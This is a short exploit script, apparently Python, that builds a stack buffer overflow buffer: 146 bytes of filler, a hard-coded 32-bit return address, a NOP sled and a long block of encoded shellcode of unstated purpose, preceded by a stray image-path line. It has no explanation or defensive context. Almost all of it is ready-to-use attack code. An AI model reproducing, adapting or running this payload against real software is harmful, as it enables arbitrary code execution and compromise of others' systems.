 prefix = ""
offset = 146
overflow = "A" * offset
retn = "\xC3\x14\x04\x08"
padding = "\x90"*16
payload = ("\xd9\xc8\xbe\x33\x7d\xb6\x5b\xd9\x74\x24\xf4\x58\x29\xc9"
"\xb1\x5e\x83\xc0\x04\x31\x70\x16\x03\x70\x16\xe2\xc6\x81"
"\x5e\xd4\x28\x7a\x9f\x8b\xa1\x9f\xae\x99\xd5\xd4\x83\x2d"
"\x9e\xb9\x2f\xc5\xf2\x29\xbb\xab\xda\x60\x44\x44\xad\xc9"
"\x9c\x6a\x11\x61\xdc\xed\xed\x78\x31\xce\xcc\xb2\x44\x0f"
"\x09\x05\x22\xe0\xc7\x1d\x9e\xee\xb0\xaa\x5d\x33\x3f\x7d"
"\xea\x0b\x47\xf8\x2d\xff\xfb\x03\x7e\x8b\x5b\x24\xf5\xc4"
"\x43\x74\x08\x06\xf6\xbd\x7e\x94\xb1\xb6\x4b\x6f\x40\x1f"
"\x82\x90\x73\x5f\x24\xa1\x7e\xf3\xa6\xf9\xb8\xeb\xdc\xf1"
"\xbb\x96\xe6\xc1\xc6\x4c\x62\xd6\x60\x06\xd4\x32\x91\xcb"
"\x83\xb1\x9d\xa0\xc0\x9e\x81\x37\x04\x95\xbd\xbc\xab\x7a"
"\x34\x86\x8f\x5e\x1d\x5c\xb1\xc7\xfb\x33\xce\x18\xa3\xec"
"\x6a\x52\x41\xfa\x0b\x9b\x9a\x03\x56\x0c\x57\xce\x69\xcc"
"\xff\x59\x19\xfe\xa0\xf1\xb5\xb2\x29\xdc\x42\xc2\x3d\xdf"
"\x9d\x6c\x2d\x21\x1e\x8d\x64\xe6\x4a\xdd\x1e\xcf\xf2\xb6"
"\xde\xf0\x26\x22\xd4\x66\xc3\xba\x07\x30\xbb\xbe\xd7\xac"
"\x67\x36\x31\x9e\xc7\x18\xed\x5f\xb8\xd8\x5d\x08\xd2\xd6"
"\x82\x28\xdd\x3c\xab\xc3\x32\xe9\x84\x7b\xaa\xb0\x5e\x1d"
"\x33\x6f\x1b\x1d\xbf\x9a\xdc\xd0\x48\xee\xce\x05\x2f\x10"
"\x0e\xd6\xda\x10\x64\xd2\x4c\x46\x10\xd8\xa9\xa0\xbf\x23"
"\x9c\xb2\xc7\xdc\x61\x83\xbc\xeb\xf7\xab\xaa\x13\x18\x2c"
"\x2a\x42\x72\x2c\x42\x32\x26\x7f\x77\x3d\xf3\x13\x24\xa8"
"\xfc\x45\x99\x7b\x95\x6b\xc4\x4c\x3a\x93\x23\xcf\x3d\x6b"
"\xb6\xf8\xe5\x04\x48\xb9\x15\xd5\x22\x39\x46\xbd\xb9\x16"
"\x69\x0d\x42\xbd\x22\x05\xc9\x50\x80\xb4\xce\x78\x44\x69"
"\xcf\x8f\x5d\x9a\xaa\xe0\x62\x5b\x4b\xe9\x06\x5b\x4c\x15"
"\x39\x67\x9b\x2c\x4f\xa6\x18\x0b\x50\x35\xb4\x66\xf9\xe0"
"\x5d\xcb\x64\x13\x88\x08\x91\x90\x38\xf1\x66\x88\x49\xf4"
"\x23\x0e\xa2\x84\x3c\xfb\xc4\x3b\x3c\x2e")
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix